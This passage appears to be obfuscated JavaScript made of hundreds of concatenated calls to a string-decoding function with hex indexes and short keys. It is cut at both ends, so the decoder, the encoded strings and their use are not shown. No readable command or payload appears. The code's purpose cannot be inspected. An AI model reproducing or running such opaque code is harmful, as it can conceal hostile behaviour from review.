+V(0x612,'xlaH')+V(0xb6d,'exNx')+V(0x1162,'cgc1')+V(0x12a7,'mM9Q')+V(0x1313,'mM9Q')+V(0xa6a,'Iu]!')+V(0x1c8,'kfyk')+V(0x31e,'qn]Q')+V(0x568,'7G)G')+V(0xbb9,'T^zC')+V(0x97b,'Emwn')+V(0x23a,'[IDB')+V(0x30c,'g&In')+V(0x550,'n7S8')+V(0xda6,'aN)M')+V(0x10ed,'CJLK')+V(0xb9a,'3#])')+V(0x775,'eHsH')+V(0x4ce,'aN)M')+V(0x135b,'kfyk')+V(0x126c,'FL5w')+V(0x6a3,'IbY7')+V(0x3a9,'NgbE')+V(0xf9c,'Pzzt')+V(0x147d,'Vl$4')+V(0x4a5,'*Ahq')+V(0x35e,'IbY7')+V(0x9ae,'IbY7')+V(0xaba,'fOz!')+V(0x13b4,'qn]Q')+V(0xb66,'Kl%L')+V(0x102d,'Emwn')+V(0xad5,'ZVO)')+V(0x1275,'FXFy')+V(0xf67,'o1U[')+V(0x49c,'mM9Q')+V(0xda0,'7G)G')+V(0x6a2,'exNx')+V(0xd72,'*zvu')+V(0xf7b,']mP4')+V(0x45a,'*NwI')+V(0x6eb,'qn]Q')+V(0xaaa,'9RHK')+V(0x65b,'iTr9')+V(0x113d,'fOz!')+V(0xc33,'cgc1')+V(0x117e,'ag*h')+V(0x7b8,'q]^Y')+V(0xef0,'6K5!')+V(0x10f3,'ag*h')+V(0x13b9,'xlaH')+V(0x422,'aN)M')+V(0xe2d,'T^zC')+V(0xc8b,'auI^')+V(0x90a,'9eG8')+V(0x11ed,'6@aD')+V(0x330,'xlaH')+V(0x405,']mP4')+V(0x1013,'eHsH')+V(0x3e5,'baoz')+V(0x1e1,'xlaH')+V(0xd96,'n7S8')+V(0x82f,'yp7h')+V(0x97d,'exNx')+V(0x820,'q]^Y')+V(0xae4,'T^zC')+V(0x7e7,'Pzzt')+V(0xb69,'q]^Y')+V(0x145f,'FL5w')+V(0x60e,'o1U[')+V(0xd58,'4Xa(')+V(0xa9a,'Iu]!')+V(0x13a5,'WPQk')+V(0x9a6,'eHsH')+V(0x85f,'CJLK')+V(0xdd6,'iTr9')+V(0x12a2,'*Ahq')+V(0xc2c,'IbY7')+V(0x7ac,'eHsH')+V(0x5ea,'q]^Y')+V(0x1f5,'7G)G')+V(0xc68,'BKDL')+V(0xd1b,'Kl%L')+V(0x104,'[IDB')+V(0x5fa,'NgbE')+V(0x1009,'JYo9')+V(0x439,'FL5w')+V(0x750,'kfyk')+V(0x13af,'#$Fe')+V(0x62d,'ag*h')+V(0xa1e,'BKDL')+V(0x93f,'*NwI')+V(0x930,'9RHK')+V(0x455,']mP4')+V(0x12a8,'*Ahq')+V(0xe69,'#$Fe')+V(0xd94,'baoz')+V(0x1119,'5Zy1')+V(0xf32,'Pzzt')+V(0x2b8,'6@aD')+V(0xbfd,'#$Fe')+V(0x5b4,'qn]Q')+V(0x435,'IbY7')+V(0x11e4,'ag*h')+V(0xb1f,'6K5!')+V(0x12ba,'exNx')+V(0x1087,'6K5!')+V(0xb48,'5Zy1')+V(0xc47,'CJLK')+V(0x10d4,'FL5w')+V(0xa94,'fOz!')+V(0xb16,'fOz!')+V(0xcfa,'*Ahq')+V(0xbdf,'auI^')+V(0x6f2,'q]^Y')+V(0x1287,'JYo9')+V(0x1140,'iTr9')+V(0x2ef,'Q4Gs')+V(0xfe,'g&In')+V(0x118b,'kfyk')+V(0x1032,'xlaH')+V(0x34d,'eHsH')+V(0x111e,'$xh9')+V(0x1329,'cgc1')+V(0xfa4,'ag*h')+V(0xc9e,'T^zC')+V(0xf40,'*Ahq')+V(0x481,'g&In')+V(0xf47,'IbY7')+V(0x511,'ag*h')+V(0x13f5,'Vl$4')+V(0x597,'4Xa(')+V(0x1356,'6K5!')+V(0xaa5,'*NwI')+V(0x112,'9RHK')+V(0x725,'6K5!')+V(0xc6f,'7G)G')+V(0xb20,'auI^')+V(0x824,'exNx')+V(0x713,'Vl$4')+V(0x351,'g&In')+V(0x8a2,'*zvu')+V(0x518,'Iu]!')+V(0xd9c,'CJLK')+V(0xcf7,'q]^Y')+V(0xb45,'ZVO)')+V(0x1271,'fOz!')+V(0x147a,']mP4')+V(0xcd5,'#$Fe')+V(0x102e,'yp7h')+V(0x197,'exNx')+V(0xc0b,'#$Fe')+V(0xd35,'9eG8')+V(0xe43,'WPQk')+V(0x10d9,'[IDB')+V(0x11bb,'fOz!')+V(0xead,'*zvu')+V(0x9dd,'mM9Q')+V(0xbbf,'FXFy')+V(0xca1,'g&In')+V(0xb7a,'BKDL'))+(V(0x891,'Pzzt')+V(0x82c,'auI^')+V(0xb25,'g&In')+V(0x117f,'iTr9')+V(0x11fa,'6@aD')+V(0x1290,'ag*h')+V(0x2cb,'5Zy1')+V(0xb0e,'6K5!')+V(0xb1c,'4Xa(')+V(0x13c0,'CJLK')+V(0x736,'9eG8')+V(0x807,'FXFy')+V(0x299,'*NwI')+V(0x3d9,'cgc1')+V(0x4e8,'9eG8')+V(0xf20,'q]^Y')+V(0x969,'7G)G')+V(0x300,'JYo9')+V(0xf91,'auI^')+V(0xb34,'Kl%L')+V(0x13fd,'4Xa(')+V(0x1b5,'Pzzt')+V(0xb78,'exNx')+V(0xa6d,'FXFy')+V(0x145e,']mP4')+V(0x137e,'4lEd')+V(0x1348,'NgbE')+V(0x5ce,'Iu]!')+V(0x44c,'Pzzt')+V(0x13a6,']mP4')+V(0x2a0,'CJLK')+V(0x57e,'g&In')+V(0x965,'7G)G')+V(0xfe5,'ag*h')+V(0x3b8,'4lEd')+V(0x310,'9RHK')+V(0x37d,'#$Fe')+V(0x6ad,'$xh9')+V(0xec4,'o1U[')+V(0xce8,'*NwI')+V(0x109a,'yp7h')+V(0xeeb,'FL5w')+V(0xa55,'6@aD')+V(0xd65,'fOz!')+V(0xfa7,'WPQk')+V(0x92f,'aN)M')+V(0x6c5,'BKDL')+V(0x105f,'q]^Y')+V(0x10cf,'7G)G')+V(0x9d1,'xlaH')+V(0x638,'9RHK')+V(0x8c7,'yp7h')+V(0x670,'JYo9')+V(0xc36,'ag*h')+V(0x1153,'#$Fe')+V(0xb06,'FL5w')+V(0x99b,'baoz')+V(0xf44,'T^zC')+V(0x1019,'cgc1')+V(0x1320,'CJLK')+V(0xee,'qn]Q')+V(0xdf6,'#$Fe')+V(0x1202,'9eG8')+V(0x89e,'Pzzt')+V(0x13f8,'*NwI')+V(0x1156,'*NwI')+V(0x1429,'iTr9')+V(0xd46,'o1U[')+V(0x1347,'*Ahq')+V(0x11e7,'5Zy1')+V(0xe8e,'Emwn')+V(0x1081,'4lEd')+V(0xec3,'qn]Q')+V(0xa8e,'9RHK')+V(0x4c4,'Emwn')+V(0xbf4,'9RHK')+V(0x1226,'FL5w')+V(0x8c0,'4Xa(')+V(0xdd4,'FL5w')+V(0xbc4,'kfyk')+V(0x6db,'9eG8')+V(0x1111,'qn]Q')+V(0x31b,'WPQk')+V(0x113f,'mM9Q')+V(0xe3d,'*Ahq')+V(0x67f,'*Ahq')+V(0x1213,'xlaH')+V(0xf28,'ag*h')+V(0xfa5,'fOz!')+V(0x134a,'FL5w')+V(0x4ef,'iTr9')+V(0xd9a,'Vl$4')+V(0xdc3,'T^zC')+V(0x2d7,'#$Fe')+V(0x281,'yp7h')+V(0xdf5,'Pzzt')+V(0x121f,'auI^')+V(0x5ae,'exNx')+V(0x132b,'3#])')+V(0x5a8,'Q4Gs')+V(0xd66,'aN)M')+V(0x1a6,'qn]Q')+V(0x1157,'g&In')+V(0x198,'WPQk')+V(0xe6f,'3#])')+V(0xda1,'eHsH')+V(0xf4e,'qn]Q')+V(0x1415,'WPQk')+V(0xb61,'q]^Y')+V(0x123,'*Ahq')+V(0x1454,'aN)M')+V(0x3c2,'yp7h')+V(0x11e9,'iTr9')+V(0x6e3,'auI^')+V(0x651,'exNx')+V(0x1451,'5Zy1')+V(0x5cb,'yp7h')+V(0xba6,']mP4')+V(0xc71,'Iu]!')+V(0x1257,'qn]Q')+V(0x748,'auI^')+V(0x819,'9eG8')+V(0x12bb,'Vl$4')+V(0x130e,'n7S8')+V(0x5bd,'4Xa(')+V(0x91f,'9RHK')+V(0x808,'*NwI')+V(0x12bc,'9RHK')+V(0x1105,'o1U[')+V(0xfbc,'$xh9')+V(0x1497,'[IDB')+V(0x37a,'*NwI')+V(0x104f,'ZVO)')+V(0xbb4,'6@aD')+V(0xd9e,'eHsH')+V(0x13a,']mP4')+V(0xceb,'IbY7')+V(0xfa3,'q]^Y')+V(0x84f,']mP4')+V(0x90d,'aN)M')+V(0x829,'9eG8')+V(0xfc7,'4lEd')+V(0xa74,'kfyk')+V(0x779,'eHsH')+V(0xf45,'NgbE')+V(0x11e1,'JYo9')+V(0xaf9,'xlaH')+V(0x13f7,'kfyk')+V(0x2f8,'iTr9')+V(0x221,'ZVO)')+V(0x12b6,'exNx')+V(0xdd3,'o1U[')+V(0xb53,'xlaH')+V(0xc2e,']mP4')+V(0xa82,'Emwn')+V(0x4a1,'Q4Gs')+V(0x345,'exNx')+V(0x12cd,'6K5!')+V(0xf69,'FL5w')+V(0x7b0,'baoz')+V(0xf5,'FL5w')+V(0xab3,'*zvu')+V(0x761,'n7S8')+V(0xcaa,'q]^Y')+V(0xa87,'o1U[')+V(0x9b9,'iTr9')+V(0x1174,'Iu]!')+V(0x395,'ag*h')+V(0x440,'ag*h')+V(0xe9a,'fOz!')+V(0x58d,'9eG8')+V(0x141,'CJLK')+V(0xa43,'kfyk')+V(0xebd,'Vl$4')+V(0xcf1,'n7S8')+V(0x13e2,'9RHK')+V(0x598,'FL5w')+V(0x8ef,'aN)M')+V(0xda4,'5Zy1')+V(0xbe2,'yp7h')+V(0x1381,'auI^')+V(0x1191,'Pzzt')+V(0x699,'9RHK')+V(0x10d6,'6@aD')+V(0xa0d,'qn]Q')+V(0x959,'5Zy1')+V(0xe88,'9RHK')+V(0x116f,'T^zC')+V(0x519,'yp7h')+V(0x10c6,'*Ahq')+V(0x63f,'baoz')+V(0x583,'o1U[')+V(0x77a,'JYo9')+V(0x8d3,'auI^')+V(0xadb,'cgc1')+V(0x701,'9eG8')+V(0xd07,'baoz')+V(0x933,'o1U[')+V(0x309,'o1U[')+V(0xaeb,'Vl$4'))+(V(0x1437,'JYo9')+V(0x1178,'n7S8')+V(0x1f0,'9RHK')+V(0x43e,'iTr9')+V(0x773,'FXFy')+V(0xe15,'4lEd')+V(0x285,'eHsH')+V(0x129f,'7G)G')+V(0x560,'xlaH')+V(0x13e9,'n7S8')+V(0x13fa,'Emwn')+V(0xa70,'aN)M')+V(0xdac,'o1U[')+V(0xf02,'T^zC')+V(0x235,'IbY7')+V(0x866,'ag*h')+V(0x107,'mM9Q')+V(0x9cd,'9eG8')+V(0x7df,'6K5!')+V(0xa2d,'baoz')+V(0x543,'*zvu')+V(0xe07,'yp7h')+V(0x133d,'Iu]!')+V(0x2a6,']mP4')+V(0x491,'FL5w')+V(0x1229,'baoz')+V(0x89c,'7G)G')+V(0x93a,'xlaH')+V(0xc16,'4Xa(')+V(0x3da,'g&In')+V(0x4ed,'exNx')+V(0x6a8,'aN)M')+V(0x40a,'*NwI')+V(0x826,'auI^')+V(0xdb3,'4lEd')+V(0x7d5,'7G)G')+V(0x8bb,'CJLK')+V(0x12c,'4lEd')+V(0x7d7,'Iu]!')+V(0x790,'cgc1')+V(0x3e4,'9RHK')+V(0x6fd,'$xh9')+V(0x1182,'WPQk')+V(0xbe5,'JYo9')+V(0x13f9,'qn]Q')+V(0x3c6,'4lEd')+V(0x10b,'T^zC')+V(0xcc2,'kfyk')+V(0x685,'3#])')+V(0x257,'exNx')+V(0xd39,'Q4Gs')+V(0x123f,'ag*h')+V(0x123c,'*zvu')+V(0x16c,'Pzzt')+V(0xe9f,'baoz')+V(0x127d,'aN)M')+V(0xb65,'yp7h')+V(0xaee,'Pzzt')+V(0x1040,'*NwI')+V(0x948,'yp7h')+V(0x9b7,'4Xa(')+V(0x1069,'NgbE')+V(0x1485,'Kl%L')+V(0xfc0,'6K5!')+V(0x1432,'*Ahq')+V(0x99e,'6K5!')+V(0x135d,'qn]Q')+V(0x11c3,'qn]Q')+V(0x2b0,'9eG8')+V(0xa77,'*Ahq')+V(0xafe,'iTr9')+V(0xa9d,'7G)G')+V(0x10e4,'NgbE')+V(0x1299,'g&In')+V(0x878,'*NwI')+V(0xf57,'aN)M')+V(0x26b,'eHsH')+V(0x1fa,'4lEd')+V(0x7a1,'Iu]!')+V(0xf25,'o1U[')+V(0x1148,'CJLK')+V(0xac0,'WPQk')+V(0xdfe,'4Xa(')+V(0x9a1,'T^zC')+V(0x1be,'g&In')+V(0x1255,'o1U[')+V(0xcb1,'FL5w')+V(0x379,'g&In')+V(0x74a,'6@aD')+V(0xc7a,'6@aD')+V(0x6f4,'g&In')+V(0x234,'T^zC')+V(0x759,'exNx')+V(0xe62,'cgc1')+V(0x101a,'qn]Q')+V(0x144b,'q]^Y')+V(0x1482,'q]^Y')+V(0xb8b,'ZVO)')+V(0x1051,'q]^Y')+V(0x681,'auI^')+V(0xac5,'q]^Y')+V(0x11bf,'*zvu')+V(0x1364,'FXFy')+V(0x6ba,'g&In')+V(0x215,'Pzzt')+V(0xe45,'Q4Gs')+V(0x40d,'ag*h')+V(0x40f,'IbY7')+V(0x1c1,'Vl$4')+V(0x13a1,'yp7h')+V(0x106,'n7S8')+V(0xf95,'Q4Gs')+V(0x1198,'ZVO)')+V(0x902,'Iu]!')+V(0x10ce,'qn]Q')+V(0x987,']mP4')+V(0x1450,'mM9Q')+V(0x66d,'ZVO)')+V(0x1161,'yp7h')+V(0x2f7,'iTr9')+V(0x1331,'$xh9')+V(0x6aa,'4lEd')+V(0x1118,'T^zC')+V(0x12f6,'g&In')+V(0x858,'aN)M')+V(0xa83,'ag*h')+V(0x629,'BKDL')+V(0x8ad,'*NwI')+V(0x7b4,'aN)M')+V(0x148e,'kfyk')+V(0x978,'Emwn')+V(0x1311,'*NwI')+V(0xf6c,'T^zC')+V(0x517,'exNx')+V(0x2f5,'n7S8')+V(0x665,'4lEd')+V(0x12e8,'aN)M')+V(0xbd8,'*Ahq')+V(0x79e,'Pzzt')+V(0xe09,'9RHK')+V(0x1124,'Vl$4')+V(0x1237,'Emwn')+V(0x306,'CJLK')+V(0xa92,'3#])')+V(0x5f0,'ag*h')+V(0x326,'xlaH')+V(0xbe8,'6K5!')+V(0x46f,'kfyk')+V(0x11e,'auI^')+V(0x1065,'g&In')+V(0x3a3,'eHsH')+V(0x14f,'[IDB')+V(0x3f4,'9RHK')+V(0x2ce,'aN)M')+V(0x13b2,'IbY7')+V(0x1359,'9RHK')+V(0xc9a,'q]^Y')+V(0x7f7,'fOz!')+V(0x595,'JYo9')+V(0xa46,'Kl%L')+V(0x331,'CJLK')+V(0xd37,'ZVO)')+V(0xe6e,'g&In')+V(0xce0,'9RHK')+V(0x784,'q]^Y')+V(0x137b,'4Xa(')+V(0x951,'Kl%L')+V(0x11c0,'BKDL')+V(0x92c,'o1U[')+V(0xd2a,'mM9Q')+V(0x963,'o1U[')+V(0x443,'qn]Q')+V(0xa76,'4lEd')+V(0x65e,'JYo9')+V(0x8b3,'NgbE')+V(0xca5,'4Xa(')+V(0xf56,'xlaH')+V(0xa3e,'Pzzt')+V(0x355,'4lEd')+V(0x8ed,'g&In')+V(0xb0b,'ZVO)')+V(0x3c5,'*NwI')+V(0x46a,'fOz!')+V(0x770,'o1U[')+V(0x13d,'Kl%L')+V(0xd90,'$xh9')+V(0x6bc,'5Zy1')+V(0xc26,'$xh9')+V(0x139b,'q]^Y')+V(0x9e9,'Iu]!')+V(0x504,'JYo9')+V(0x1354,'7G)G')+V(0x12b2,'9eG8')+V(0x486,'*zvu')+V(0x101c,'Pzzt')+V(0x53b,'7G)G')+V(0x539,'[IDB')+V(0xb87,'IbY7')+V(0x76b,'#$Fe')+V(0x2ec,'mM9Q'))+(V(0x33a,'baoz')+V(0x611,'Vl$4')+V(0x8ae,'Vl$4')+V(0xb64,'IbY7')+V(0xd51,'$xh9')+V(0xeaa,'g&In')+V(0xc8d,'Pzzt')+V(0xc65,'4Xa(')+V(0x13d1,'*Ahq')+V(0x11f4,'ag*h')+V(0x8f3,'auI^')+V(0xc46,'NgbE')+V(0xba8,'9eG8')+V(0x177,']mP4')+V(0x1108,'CJLK')+V(0x21b,'kfyk')+V(0x732,'$xh9')+V(0x484,'q]^Y')+V(0x1070,'*zvu')+V(0xbec,'#$Fe')+V(0x1195,'ag*h')+V(0x10a5,'cgc1')+V(0x3af,'Q4Gs')+V(0xdf7,'FXFy')+V(0xcf8,'IbY7')+V(0xd78,'baoz')+V(0x8d4,'Emwn')+V(0x10c1,']mP4')+V(0xf8d,'mM9Q')+V(0x3ab,'5Zy1')+V(0x86e,'g&In')+V(0xc79,'cgc1')+V(0xc5f,'Emwn')+V(0x13cf,'q]^Y')+V(0x94b,'q]^Y')+V(0x890,'5Zy1')+V(0xa5f,'yp7h')+V(0x154,'#$Fe')+V(0x11f9,'exNx')+V(0xeec,'BKDL')+V(0x31a,'cgc1')+V(0x125c,'3#])')+V(0xda3,'exNx')+V(0x374,'6@aD')+V(0x335,'aN)M')+V(0x887,'q]^Y')+V(0x21a,']mP4')+V(0x532,'Pzzt')+V(0x13e5,'n7S8')+V(0x1a2,'xlaH')+V(0x158,'kfyk')+V(0x243,'6K5!')+V(0x812,'7G)G')+V(0xc73,'*NwI')+V(0x10dd,'Q4Gs')+V(0x801,'mM9Q')+V(0x253,']mP4')+V(0xa38,'eHsH')+V(0x1085,'q]^Y')+V(0x3e6,'T^zC')+V(0x739,'eHsH')+V(0xc84,'kfyk')+V(0x1457,'n7S8')+V(0x11aa,'*Ahq')+V(0xaca,'9eG8')+V(0x397,'ag*h')+V(0x11d,'Emwn')+V(0xc4d,'iTr9')+V(0x10e7,'iTr9')+V(0x8d2,'9eG8')+V(0x3ea,'FL5w')+V(0x10b6,'baoz')+V(0x142c,'eHsH')+V(0xf64,'6@aD')+V(0x107d,'#$Fe')+V(0x1c4,'baoz')+V(0x338,'9eG8')+V(0x212,'T^zC')+V(0x1168,'Kl%L')+V(0x4bc,'xlaH')+V(0x179,'n7S8')+V(0xd0e,'xlaH')+V(0x311,'#$Fe')+V(0x10c5,'Q4Gs')+V(0x1137,'BKDL')+V(0xe18,'BKDL')+V(0x68b,'kfyk')+V(0x1170,'$xh9')+V(0x2ba,'#$Fe')+V(0xfe2,'qn]Q')+V(0x859,'cgc1')+V(0xada,'9RHK')+V(0xa62,']mP4')+V(0xd57,'kfyk')+V(0x119a,'*NwI')+V(0x127b,'4Xa(')+V(0x392,'eHsH')+V(0xf55,'T^zC')+V(0x1146,'iTr9')+V(0xd0b,'ZVO)')+V(0x8e1,'fOz!')+V(0xdfd,'Q4Gs')+V(0x4fa,'*NwI')+V(0x45d,'mM9Q')+V(0xa60,'4lEd')+V(0x48b,'6@aD')+V(0x1245,'Iu]!')+V(0x1321,'ZVO)')+V(0x55e,']mP4')+V(0x7b9,'qn]Q')+V(0x100e,'xlaH')+V(0xf30,'ag*h')+V(0xe59,'Kl%L')+V(0x4ad,'xlaH')+V(0xf03,'JYo9')+V(0xf0b,'NgbE')+V(0xb24,'CJLK')+V(0x2f1,'mM9Q')+V(0x1088,'xlaH')+V(0x766,'WPQk')+V(0xd99,'*zvu')+V(0x100b,'cgc1')+V(0x10ee,'baoz')+V(0x61d,'eHsH')+V(0x1e9,'Emwn')+V(0x10c7,'fOz!')+V(0x1332,'Q4Gs')+V(0x3f3,'qn]Q')+V(0x8cd,'exNx')+V(0xb04,'xlaH')+V(0x88d,'q]^Y')+V(0xbdc,'yp7h')+V(0x1282,'9eG8')+V(0x971,'qn]Q')+V(0x6b0,'NgbE')+V(0x44e,'Kl%L')+V(0x11a4,'Q4Gs')+V(0xa7c,'Iu]!')+V(0x525,'yp7h')+V(0x3ca,'$xh9')+V(0x16a,']mP4')+V(0xe12,'ZVO)')+V(0x1103,'eHsH')+V(0xc6c,']mP4')+V(0xa02,'4Xa(')+V(0xbc3,'exNx')+V(0xce7,'q]^Y')+V(0x307,'3#])')+V(0x1131,'Kl%L')+V(0x1b3,'exNx')+V(0xb73,'FL5w')+V(0x1b4,'3#])')+V(0x1431,'iTr9')+V(0xf76,'aN)M')+V(0xe8d,'fOz!')+V(0xf6f,'[IDB')+V(0x57f,'xlaH')+V(0x7ff,'Kl%L')+V(0x13e4,'Q4Gs')+V(0x733,'q]^Y')+V(0x6d9,'ZVO)')+V(0xd45,'FXFy')+V(0x9e8,'4Xa(')+V(0x7d2,'o1U[')+V(0x1134,'*Ahq')+V(0x183,'WPQk')+V(0x2b1,'Iu]!')+V(0x7f8,'Emwn')+V(0x1403,'g&In')+V(0x12fe,'Kl%L')+V(0x1343,'qn]Q')+V(0x8c9,'9eG8')+V(0xffc,'JYo9')+V(0x11c1,'ZVO)')+V(0x9e2,'4Xa(')+V(0x1222,'mM9Q')+V(0x269,'[IDB')+V(0x450,'g&In')+V(0x1309,'6@aD')+V(0x139e,'o1U[')+V(0x6c9,'JYo9')+V(0x305,'IbY7')+V(0x6b8,'*Ahq')+V(0xcc4,'$xh9')+V(0x171,'9eG8')+V(0x133a,'4Xa(')+V(0x122d,'WPQk')+V(0x13ed,'xlaH')+V(0xf34,'JYo9')+V(0x4f8,'g&In')+V(0xb0a,'n7S8')+V(0x454,'g&In')+V(0x1395,'5Zy1')+V(0x5dc,'Iu]!')+V(0x11c5,'FL5w')+V(0x35a,'mM9Q')+V(0x2e5,'4Xa(')+V(0x148b,'6K5!')+V(0x796,'WPQk')+V(0x143,'9RHK'))+(V(0xbff,'*Ahq')+V(0x755,'Q4Gs')+V(0x85b,'Kl%L')+V(0x1496,'xlaH')+V(0xcb0,'o1U[')+V(0x86f,'9RHK')+V(0x2b7,'5Zy1')+V(0x394,'Vl$4')+V(0x972,'Kl%L')+V(0xf0c,'JYo9')+V(0xab9,'cgc1')+V(0x1280,'n7S8')+V(0x490,'9RHK')+V(0x1ac,'eHsH')+V(0x594,'exNx')+V(0x13b8,'Vl$4')+V(0xa7f,'*NwI')+V(0xb03,'kfyk')+V(0xca4,'kfyk')+V(0x7d4,'WPQk')+V(0xde3,'[IDB')+V(0x1296,'4Xa(')+V(0x12a1,'fOz!')+V(0x5e9,']mP4')+V(0x1033,'Emwn')+V(0x633,'iTr9')+V(0x369,'9RHK')+V(0x12dc,'[IDB')+V(0x818,'xlaH')+V(0x686,'qn]Q')+V(0xad6,'Vl$4')+V(0x1af,'qn]Q')+V(0x93c,'Vl$4')+V(0x1139,'fOz!')+V(0x11b0,'ag*h')+V(0x13f4,'*Ahq')+V(0x9bf,'exNx')+V(0xb76,'FXFy')+V(0xa3f,'9eG8')+V(0x119d,']mP4')+V(0x10fb,'CJLK')+V(0xfef,'exNx')+V(0x529,'Pzzt')+V(0xa5b,'iTr9')+V(0xa59,'JYo9')+V(0x991,'JYo9')+V(0xd24,'*NwI')+V(0xeac,'cgc1')+V(0x199,'Kl%L')+V(0x1050,'ag*h')+V(0x3fa,'ZVO)')+V(0x12a9,'*NwI')+V(0xd62,'Q4Gs')+V(0xebc,'aN)M')+V(0xbf1,'yp7h')+V(0xfec,'ZVO)')+V(0x632,'cgc1')+V(0xbf6,'iTr9')+V(0xd87,'FXFy')+V(0xd22,']mP4')+V(0x11de,'6K5!')+V(0xf73,'eHsH')+V(0x164,'n7S8')+V(0xbc7,'mM9Q')+V(0x271,'6K5!')+V(0x2d1,'qn]Q')+V(0x1351,']mP4')+V(0xea4,'*zvu')+V(0x2fd,'6@aD')+V(0x128b,'ag*h')+V(0x31f,']mP4')+V(0x4a8,'Vl$4')+V(0x106f,'#$Fe')+V(0xe80,'xlaH')+V(0x98b,'4Xa(')+V(0xb57,'n7S8')+V(0x467,'6@aD')+V(0xd52,'Vl$4')+V(0x960,'$xh9')+V(0xe1a,'Emwn')+V(0x907,'g&In')+V(0x6d4,'*Ahq')+V(0xca8,'6K5!')+V(0x3a1,'Pzzt')+V(0x11a,']mP4')+V(0x752,'7G)G')+V(0xb1b,'q]^Y')+V(0xf87,'ZVO)')+V(0x533,'kfyk')+V(0x11f5,'WPQk')+V(0x8b6,'auI^')+V(0x2c7,'mM9Q')+V(0x11d2,'JYo9')+V(0x116a,'JYo9')+V(0x11e0,'Iu]!')+V(0x59b,'eHsH')+V(0x9aa,'3#])')+V(0xce5,'kfyk')+V(0xfc8,'exNx')+V(0xbf7,'Emwn')+V(0xb58,'IbY7')+V(0x957,'Emwn')+V(0x943,'IbY7')+V(0xeb8,'*zvu')+V(0x13eb,'kfyk')+V(0x10bd,'*Ahq')+V(0x61c,'$xh9')+V(0xf29,'T^zC')+V(0xe0d,'*Ahq')+V(0xe40,'ag*h')+V(0x147,'g&In')+V(0x121b,'$xh9')+V(0x7c1,'NgbE')+V(0xd7c,'JYo9')+V(0xc9f,'*NwI')+V(0x3c3,'auI^')+V(0x3cf,'FL5w')+V(0x47f,'q]^Y')+V(0x657,'BKDL')+V(0x1243,'4lEd')+V(0xb2b,'3#])')+V(0x130a,'6K5!')+V(0x9c9,'ZVO)')+V(0x528,'WPQk')+V(0x3ef,'aN)M')+V(0x4eb,'9eG8')+V(0x1113,'baoz')+V(0xfb2,'aN)M')+V(0xa56,'Iu]!')+V(0x7e2,'$xh9')+V(0x3a2,'6@aD')+V(0x11db,'CJLK')+V(0x6d7,'ZVO)')+V(0x1164,'ZVO)')+V(0x112b,'4lEd')+V(0x120d,'cgc1')+V(0xecc,'T^zC')+V(0xed3,'kfyk')+V(0xdc8,'6@aD')+V(0xcd6,'n7S8')+V(0x506,'aN)M')+V(0x4fb,'ag*h')+V(0x432,'n7S8')+V(0x159,'[IDB')+V(0xc06,'auI^')+V(0x12c6,'3#])')+V(0x777,'*Ahq')+V(0x237,'BKDL')+V(0x145c,'9eG8')+V(0x295,'4lEd')+V(0xa50,'9RHK')+V(0x817,'n7S8')+V(0xa2b,'mM9Q')+V(0xd10,'fOz!')+V(0x6e4,'IbY7')+V(0x168,'qn]Q')+V(0xa1c,'6K5!')+V(0x141e,'9eG8')+V(0x23d,'9eG8')+V(0xeee,'*Ahq')+V(0xd48,'o1U[')+V(0x365,'n7S8')+V(0xccd,'FL5w')+V(0x1472,'7G)G')+V(0xace,'IbY7')+V(0x24a,'Kl%L')+V(0x265,'iTr9')+V(0xd09,'#$Fe')+V(0xc08,'Iu]!')+V(0x272,'#$Fe')+V(0x708,'CJLK')+V(0xf1,'5Zy1')+V(0xcde,'[IDB')+V(0x147b,'kfyk')+V(0x436,'q]^Y')+V(0x12e2,'ZVO)')+V(0x1278,'Q4Gs')+V(0xa2c,'WPQk')+V(0x8f5,'qn]Q')+V(0xb49,'4Xa(')+V(0x9d9,']mP4')+V(0x1334,'4Xa(')+V(0x1369,'T^zC')+V(0x4a0,'9RHK')+V(0x795,'9eG8')+V(0x9d4,'auI^')+V(0xcd8,'n7S8')+V(0xb8e,'FL5w')+V(0x140,'xlaH')+V(0x2f3,'q]^Y')+V(0x1393,'Emwn')+V(0xd3f,'#$Fe')+V(0x1371,'yp7h')+V(0xb52,'n7S8')+V(0x52d,'WPQk')+V(0x3b0,'4Xa(')+V(0x143f,'$xh9')+V(0xa98,']mP4')+V(0x856,']mP4')+V(0x129e,'[IDB'))+(V(0xbbe,'[IDB')+V(0x252,'auI^')+V(0x3e2,'Pzzt')+V(0x11be,'NgbE')+V(0xc45,'7G)G')+V(0xb99,'JYo9')+V(0x1409,'9eG8')+V(0x1d0,'q]^Y')+V(0x87c,'ZVO)')+V(0xebb,'auI^')+V(0x6de,'JYo9')+V(0xa91,'FXFy')+V(0x774,'o1U[')+V(0xd06,'JYo9')+V(0xbea,'exNx')+V(0x700,'ag*h')+V(0x5f6,'4Xa(')+V(0x52b,'IbY7')+V(0x5c9,'mM9Q')+V(0x1010,'*Ahq')+V(0x84d,'qn]Q')+V(0x19f,'FXFy')+V(0x555,'FL5w')+V(0x11c7,'qn]Q')+V(0x184,'xlaH')+V(0x1473,'9eG8')+V(0x1030,'ag*h')+V(0x118c,'[IDB')+V(0x1379,'Kl%L')+V(0xf58,'Q4Gs')+V(0x1498,'[IDB')+V(0xe87,'Emwn')+V(0x1152,'Emwn')+V(0x115d,'7G)G')+V(0xfd6,'T^zC')+V(0x10dc,'T^zC')+V(0xee9,'ZVO)')+V(0x222,'auI^')+V(0x893,'#$Fe')+V(0x87d,'*zvu')+V(0x7e8,'g&In')+V(0xe63,'qn]Q')+V(0x318,'4lEd')+V(0x109b,'q]^Y')+V(0x8a7,'#$Fe')+V(0x1141,'fOz!')+V(0xab0,'exNx')+V(0xc0f,'NgbE')+V(0xdfb,'Emwn')+V(0x5c2,'o1U[')+V(0xce6,'auI^')+V(0x4d5,'3#])')+V(0x1459,'6@aD')+V(0xf3a,'g&In')+V(0x88e,'q]^Y')+V(0xec5,'T^zC')+V(0x80e,'auI^')+V(0x91c,'JYo9')+V(0x12f8,'FL5w')+V(0xe1e,'[IDB')+V(0xfe3,'ag*h')+V(0x70b,'6K5!')+V(0x207,'#$Fe')+V(0x988,'yp7h')+V(0x21c,'FXFy')+V(0x5d1,'qn]Q')+V(0x59f,'$xh9')+V(0x3b3,'qn]Q')+V(0x20a,'$xh9')+V(0xa84,'ZVO)')+V(0x13b5,'o1U[')+V(0x956,'xlaH')+V(0x4d8,']mP4')+V(0x1215,'BKDL')+V(0xed0,'CJLK')+V(0x6b4,'Emwn')+V(0xaff,'*Ahq')+V(0x71b,']mP4')+V(0x13c2,'aN)M')+V(0x8ff,'$xh9')+V(0x140d,'qn]Q')+V(0x980,'7G)G')+V(0x399,'Q4Gs')+V(0xfdb,'4X